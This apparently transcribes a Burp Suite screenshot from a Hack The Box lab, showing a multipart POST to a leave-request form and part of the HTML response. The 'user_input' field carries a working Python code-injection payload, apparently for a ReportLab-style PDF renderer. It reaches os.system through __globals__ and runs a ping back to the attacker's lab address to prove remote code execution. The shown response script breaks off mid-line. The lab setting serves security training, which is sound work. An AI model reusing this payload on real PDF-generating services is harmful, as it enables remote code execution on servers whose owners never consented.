 Leave Request × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /leaveRequest HTTP/1.1
2 Host: report.solarlab.htb:6791
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------146184554433557433053005496138
8 Content-Length: 1307
9 Origin: http://report.solarlab.htb:6791
10 Connection: close
11 Referer: http://report.solarlab.htb:6791/leaveRequest
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------146184554433557433053005496138
18 Content-Disposition: form-data; name="time_interval"
19
20 2024-05-13 to 2024-05-14
21 -----------------------------146184554433557433053005496138
22 Content-Disposition: form-data; name="leave_request"
23
24 1111111111
25 -----------------------------146184554433557433053005496138
26 Content-Disposition: form-data; name="signature"; filename="white_100x100.jpg"
27 Content-Type: image/jpeg
28
29 ÿØÿàJFIFHHÿÛC
30 $.' ",#(7),01444'9=82<.342ÿÀddÿÄÿÄÿÚ?¿?ÿÙ
31 -----------------------------146184554433557433053005496138
32 Content-Disposition: form-data; name="user_input"
33
34 <para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('ping 10.10.14.21') for Word in [
orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x:
self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated',
self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))]
for none in [[[].append(1)]]] and 'red'">
35 GG
36 </font></para>
37 -----------------------------146184554433557433053005496138--
Response
Pretty Raw Hex Render
124 <input type="tel" id="leave_request" name="leave_request" pattern="[0-9]
a valid 10-digit phone number" maxlength="10" required>
125 <br>
<br>
<label for="subtitle">
Justification:
</label>
126 <div id="editor">
</div>
127
128 <label for="signature">
Upload Signature:
</label>
129 <input type="file" id="signature" name="signature" accept="image/*">
130
131 <textarea id="user_input" name="user_input" style="display: none;">
</textarea>
132 <p id="charCount">
0/300 characters
</p>
133
134
135 <div style="color: #ff1919;">
Character limit exceeded. Please provide a concise justification!
</div>
136
137
138 <input type="submit" value="Generate PDF">
139 <a href="/logout" class="logout-link">
Logout
</a>
140 </form>
141 </div>
142
143 <script>
144 const editor = document.getElementById('editor');
145 const userTextInput = document.getElementById('user_input');
146 const charCountDisplay = document.getElementById('charCount');
147 const maxCharacters = 300;
148
149 const toolbarOptions = [
150 ['bold', 'italic', 'underline', 'strike'],
151 ['blockquote', 'code-block'],
152 [{